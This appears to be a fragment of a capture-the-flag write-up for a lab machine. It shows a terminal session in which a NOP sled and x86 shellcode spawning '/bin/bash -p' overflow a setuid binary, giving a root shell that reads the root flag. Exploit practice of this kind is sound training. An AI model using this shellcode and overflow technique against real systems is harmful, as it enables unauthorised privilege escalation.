 buffemr@buffemr:/opt$ ./dontexecute $(python -c "print('\x90'*479+'\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'+'\x80\xd6\xff\xff')")
bash-4.4# whoami
root
bash-4.4# id
uid=1000(buffemr) gid=1000(buffemr) euid=0(root) groups=1000(buffemr),4(adm),24(cdrom),30(dip),46(plugdev),116(lpadmin),126(sambashare)
bash-4.4# cat /root/Root_flag.txt
Buffer Overflowed
Rooted!!
COngratulations !!! Tweet me at @san3ncrypt3d !